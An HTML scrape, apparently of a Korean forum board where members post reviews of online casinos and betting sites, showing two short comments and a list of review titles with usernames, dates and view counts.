				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
												<b><a href="javascript:;" onClick="showSideView(this, 'mercury', '황재바카라', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/114.gif" class="lazyload" alt="LEVEL_114"> 황재바카라</span></a></b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.07.26 07:57							</span>
													</span>
						&nbsp;
																							</div>
					<div class="media-content">
																		화이팅이요																				<span id="edit_1416591"></span><!-- 수정 -->
							<span id="reply_1416591"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_1416591">
														<textarea id="save_comment_1416591" style="display:none">화이팅이요</textarea>
											</div>
			  </div>
			</div>
								<div class="media" id="c_1416677">
				<div class="photo pull-left"><img src="https://sonsofheaven.com/data/member_image/pk/pky7410.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
												<b><a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a></b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.07.26 10:00							</span>
													</span>
						&nbsp;
																							</div>
					<div class="media-content">
																		고생하셨어요 대승기원합니다																				<span id="edit_1416677"></span><!-- 수정 -->
							<span id="reply_1416677"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_1416677">
														<textarea id="save_comment_1416677" style="display:none">고생하셨어요 대승기원합니다</textarea>
											</div>
			  </div>
			</div>
						</section>

<div class="print-hide">
	<div class="h10"></div>
	<div class="well text-center">
					<a href="https://sonsofheaven.com/bbs/login.php?wr_id=1416373&amp;url=%2Fbbs%2Fboard.php%3Fbo_table%3Doncareview%26amp%3Bwr_id%3D1416373">로그인한 회원만 댓글 등록이 가능합니다.</a>
			</div>
</div><!-- Print-Hide -->

<script src="https://sonsofheaven.com/js/md5.js"></script>

	<div class="clearfix"></div>

	<div class="view-btn text-right">
		<div class="btn-group" role="group">
																													<a role="button" href="./board.php?bo_table=oncareview&amp;page=" class="btn btn-black btn-sm">
					<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
				</a>
											</div>
		<div class="clearfix"></div>
	</div>
</div>
<script>
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    }); 

	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
	});
</script>

<section class="board-list"> 

	
	
		<div class="mobile_wrap">
        
		<div class="search_wrap">
								<form name="fhsearch" method="get" role="form" class="form">
				<input type="hidden" name="bo_table" value="oncareview">
				<input type="hidden" name="sca" value="">
		<select name="sfl" class="search_sel">
								<option value="wr_subject">제목</option>
								<option value="wr_content">내용</option>
								<option value="wr_subject||wr_content">제목+내용</option>
								<option value="mb_id,1">회원아이디</option>
								<option value="mb_id,0">회원아이디(코)</option>
								<option value="wr_name,1">글쓴이</option>
								<option value="wr_name,0">글쓴이(코)</option>
							</select>
							<input type="text" name="stx" value="" class="search_input" maxlength="20" placeholder="검색어">
		<input type="button" class="search_btn" value="검색" />
		</form>
						</div>

		
	<div class="list-wrap">
		<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post" role="form" class="form">
			<input type="hidden" name="bo_table" value="oncareview">
			<input type="hidden" name="sfl" value="">
			<input type="hidden" name="stx" value="">
			<input type="hidden" name="spt" value="">
			<input type="hidden" name="sca" value="">
			<input type="hidden" name="sst" value="wr_num, wr_reply">
			<input type="hidden" name="sod" value="">
			<input type="hidden" name="page" value="1">
			<input type="hidden" name="sw" value="">
			<div class="image_list_wrap">
				<div class="list-board">
	<div class="list-head div-head border-black">
							<span class="wr-num hidden-xs">번호</span>
						<span class="wr-subject">제목</span>
					<span class="wr-name hidden-xs">이름</span>
							<span class="wr-date hidden-xs"><a href="/bbs/board.php?bo_table=oncareview&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">날짜</a></span>
							<span class="wr-hit hidden-xs"><a href="/bbs/board.php?bo_table=oncareview&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">조회</a></span>
															</div>
	<ul id="list-body" class="list-body">
		<li class="list-item bg-light">
							<div class="wr-num hidden-xs"><span class="wr-icon wr-notice"></span></div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1450729" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>8</b>
					</span>
																<b class="wr-hidden">[알림]</b>				<b>비보증사 후기작성시 안내.</b>									<span class="count orangered hidden-xs">8</span>
							</a>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'lpmdztF4m6Gdx5yfX5qhoA--', '');"><span class="member"><span class="lv-icon lv-admin">M</span> 최고관리자</span></a>			</div>
							<div class="wr-date hidden-xs">
				2025.05.29			</div>
							<div class="wr-hit hidden-xs">
				2859			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98327</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475957" class="item-subject">
																<span class="wr-icon wr-hot"></span>				라바 후기입니다							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'tlsqldkdl1', '카일루스1', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 카일루스1</span></a></span>
															<span><i class="fa fa-eye"></i> 100</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">2시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'tlsqldkdl1', '카일루스1', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 카일루스1</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">16:05</span>			</div>
							<div class="wr-hit hidden-xs">
				100			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98326</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475956" class="item-subject">
																<span class="wr-icon wr-hot"></span>				이지벳 후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'gywp7', '가작', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 가작</span></a></span>
															<span><i class="fa fa-eye"></i> 113</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">2시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'gywp7', '가작', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 가작</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">15:50</span>			</div>
							<div class="wr-hit hidden-xs">
				113			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98325</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475955" class="item-subject">
																<span class="wr-icon wr-hot"></span>				네임드 카지노 최고입니다							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'willy0320', '윌리리', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 윌리리</span></a></span>
															<span><i class="fa fa-eye"></i> 211</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">5시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'willy0320', '윌리리', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 윌리리</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">13:08</span>			</div>
							<div class="wr-hit hidden-xs">
				211			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98324</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475954" class="item-subject">
																<span class="wr-icon wr-hot"></span>				네임드 카지노 적극 추천합니다							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'willy0320', '윌리리', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 윌리리</span></a></span>
															<span><i class="fa fa-eye"></i> 219</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">5시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'willy0320', '윌리리', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 윌리리</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">12:59</span>			</div>
							<div class="wr-hit hidden-xs">
				219			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98323</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475953" class="item-subject">
																<span class="wr-icon wr-hot"></span>				비제휴							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/118.gif" class="lazyload" alt="LEVEL_118"> 서스</span></a></span>
															<span><i class="fa fa-eye"></i> 277</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">7시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/118.gif" class="lazyload" alt="LEVEL_118"> 서스</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">10:50</span>			</div>
							<div class="wr-hit hidden-xs">
				277			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98322</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475952" class="item-subject">
																<span class="wr-icon wr-hot"></span>				33							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a></span>
															<span><i class="fa fa-eye"></i> 281</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">7시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">10:44</span>			</div>
							<div class="wr-hit hidden-xs">
				281			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98321</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475951" class="item-subject">
																<span class="wr-icon wr-hot"></span>				판도라 카지노 후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'als751217', '영차처', 'lqGjnJhpaWNnpqGSpZxglqae', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 영차처</span></a></span>
															<span><i class="fa fa-eye"></i> 288</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">8시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'als751217', '영차처', 'lqGjnJhpaWNnpqGSpZxglqae', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/1.gif" class="lazyload" alt="LEVEL_1"> 영차처</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">10:24</span>			</div>
							<div class="wr-hit hidden-xs">
				288			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98320</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475950" class="item-subject">
																<span class="wr-icon wr-hot"></span>				아벤							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/118.gif" class="lazyload" alt="LEVEL_118"> 서스</span></a></span>
															<span><i class="fa fa-eye"></i> 291</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">8시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/118.gif" class="lazyload" alt="LEVEL_118"> 서스</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">10:14</span>			</div>
							<div class="wr-hit hidden-xs">
				291			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98319</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475949" class="item-subject">
																<span class="wr-icon wr-hot"></span>				이지벳 후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'sori915', '축구레게노', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 축구레게노</span></a></span>
															<span><i class="fa fa-eye"></i> 448</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">12시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'sori915', '축구레게노', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/7.gif" class="lazyload" alt="LEVEL_7"> 축구레게노</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">06:17</span>			</div>
							<div class="wr-hit hidden-xs">
				448			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98318</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475933" class="item-subject">
																<span class="wr-icon wr-hot"></span>				라바카지노 후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></span>
															<span><i class="fa fa-eye"></i> 600</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">15시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">03:15</span>			</div>
							<div class="wr-hit hidden-xs">
				600			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98317</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475932" class="item-subject">
																<span class="wr-icon wr-hot"></span>				비제휴 후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></span>
															<span><i class="fa fa-eye"></i> 604</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">16시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">02:15</span>			</div>
							<div class="wr-hit hidden-xs">
				604			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98316</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475931" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				아벤									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/87.gif" class="lazyload" alt="LEVEL_87"> 김봉달</span></a></span>
															<span><i class="fa fa-eye"></i> 600</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">16시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/87.gif" class="lazyload" alt="LEVEL_87"> 김봉달</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">01:46</span>			</div>
							<div class="wr-hit hidden-xs">
				600			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98315</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475929" class="item-subject">
																<span class="wr-icon wr-hot"></span>				비제휴 후기							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></span>
															<span><i class="fa fa-eye"></i> 604</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">17시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">01:26</span>			</div>
							<div class="wr-hit hidden-xs">
				604			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98314</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475928" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				아벤......									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></span>
															<span><i class="fa fa-eye"></i> 604</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						<span class="orangered">18시간전</span>					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a>			</div>
							<div class="wr-date hidden-xs">
				<span class="orangered">00:37</span>			</div>
							<div class="wr-hit hidden-xs">
				604			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98313</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475925" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>2</b>
					</span>
																<span class="wr-icon wr-hot"></span>				비제휴									<span class="count orangered hidden-xs">2</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a></span>
															<span><i class="fa fa-eye"></i> 602</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.20					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.20			</div>
							<div class="wr-hit hidden-xs">
				602			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98312</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475924" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				비제휴									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a></span>
															<span><i class="fa fa-eye"></i> 607</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.20					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.20			</div>
							<div class="wr-hit hidden-xs">
				607			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98311</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475923" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				비제휴									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a></span>
															<span><i class="fa fa-eye"></i> 605</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.20					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.20			</div>
							<div class="wr-hit hidden-xs">
				605			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98310</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475922" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>2</b>
					</span>
																<span class="wr-icon wr-hot"></span>				뉴헤븐후기									<span class="count orangered hidden-xs">2</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'lolosw', '뱅뱅뱅', 'l5qc1Nmdm6Wnl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/16.gif" class="lazyload" alt="LEVEL_16"> 뱅뱅뱅</span></a></span>
															<span><i class="fa fa-eye"></i> 608</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.20					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'lolosw', '뱅뱅뱅', 'l5qc1Nmdm6Wnl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/16.gif" class="lazyload" alt="LEVEL_16"> 뱅뱅뱅</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.20			</div>
							<div class="wr-hit hidden-xs">
				608			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98309</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475921" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				비제휴									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a></span>
															<span><i class="fa fa-eye"></i> 601</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.20					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.20			</div>
							<div class="wr-hit hidden-xs">
				601			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98308</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475919" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				비제휴									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/118.gif" class="lazyload" alt="LEVEL_118"> 서스</span></a></span>
															<span><i class="fa fa-eye"></i> 604</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.20					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
				<a href="javascript:;" onClick="showSideView(this, 'zero241', '서스', '', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/118.gif" class="lazyload" alt="LEVEL_118"> 서스</span></a>			</div>
							<div class="wr-date hidden-xs">
				01.20			</div>
							<div class="wr-hit hidden-xs">
				604			</div>
															</li>
	<li class="list-item">
							<div class="wr-num hidden-xs">98307</div>
						<div class="wr-subject">
			<a href="/bbs/board.php?bo_table=oncareview&amp;wr_id=1475918" class="item-subject">
									<span class="orangered visible-xs pull-right wr-comment">
						<i class="fa fa-comment lightgray"></i>
						<b>1</b>
					</span>
																<span class="wr-icon wr-hot"></span>				33									<span class="count orangered hidden-xs">1</span>
							</a>
							<div class="item-details text-muted font-12 visible-xs ellipsis">
											<span><a href="javascript:;" onClick="showSideView(this, 'pky7410', '이기동', 'paCpnJdpZ3Kex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://sonsofheaven.com/img/level/soldier/151.gif" class="lazyload" alt="LEVEL_151"> 이기동</span></a></span>
															<span><i class="fa fa-eye"></i> 601</span>
																									<span>
						<i class="fa fa-clock-o"></i>
						01.20					</span>
				</div>
					</div>
					<div class="wr-name hidden-xs">
